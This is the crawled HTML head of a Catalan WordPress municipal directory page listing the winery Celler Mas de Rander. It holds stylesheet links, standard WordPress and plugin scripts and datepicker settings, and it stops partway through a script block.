

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benlloc.es/directori/listing/sat-mas-de-rander?tab=photos&photo_id=142
body_size: 538323
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ca">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Celler Mas de Rander - Benlloc</title>

	<link rel="stylesheet" type="text/css" href="https://benlloc.es/wp-content/themes/benlloch_copy/style.css" media="screen" />
    
    <link rel="pingback" href="https://benlloc.es/xmlrpc.php" />
    
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal d&#039;informació" href="https://benlloc.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal dels comentaris" href="https://benlloc.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benlloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbw-css' href='https://benlloc.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.11.0/themes/ui-lightness/jquery-ui.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-directory-css' href='https://benlloc.es/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://benlloc.es/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benlloc.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://benlloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://benlloc.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://benlloc.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='child-pages-shortcode-css-css' href='https://benlloc.es/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://benlloc.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://benlloc.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://benlloc.es/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-directory/assets/js/sabai-directory.min.js" id="sabai-directory-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.autosize.min.js" id="jquery-autosize-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/select2.min.js" id="select2-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.0/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=&amp;libraries=places&amp;language=ca" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/infobox.min.js" id="sabai-googlemaps-infobox-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-map.min.js" id="sabai-googlemaps-map-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-map-style-apple-maps-esque.min.js" id="sabai-googlemaps-style-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-directory/assets/js/jquery.sticky.min.js" id="jquery-jsticky-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/benlloc.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"d MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
